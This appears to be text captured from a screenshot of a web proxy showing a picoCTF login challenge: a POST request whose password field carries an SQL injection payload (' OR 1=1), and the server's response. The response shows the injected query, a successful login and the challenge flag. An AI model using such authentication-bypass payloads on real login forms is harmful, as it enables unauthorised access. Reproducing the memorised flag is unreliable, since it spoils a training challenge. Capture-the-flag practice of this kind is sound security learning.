 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: saturn.picoctf.net:53544
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://saturn.picoctf.net:53544
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://saturn.picoctf.net:53544/index.php
14 Cookie: PHPSESSID=kaigvc690oa5jqs4jci3mm7161
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=aaaa&password=%27+OR+1%3D1%3B+-+%2F%2F
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:53544
3 Date: Wed, 10 Sep 2025 15:33:34 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: aaaa
13 password: ' OR 1=1; - //
14 SQL query: SELECT id FROM users WHERE password = '' OR 1=1; - //' AND
username = 'aaaa'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8b7cc2a}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">